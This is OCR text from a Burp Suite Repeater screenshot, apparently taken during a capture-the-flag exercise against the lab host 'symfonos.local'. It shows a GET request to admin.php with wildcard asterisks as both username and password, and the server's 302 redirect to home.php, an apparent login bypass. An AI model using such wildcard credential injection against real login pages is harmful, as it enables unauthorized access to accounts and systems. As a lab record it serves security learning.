 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://symfonos.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin.php?username=%2a&password=%2a HTTP/1.1
2 Host: symfonos.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://symfonos.local/admin.php?username=admin&password=admin
9 Cookie: PHPSESSID=fav9ke4t8573n605dt38ht9q5b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Jun 2022 12:35:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 9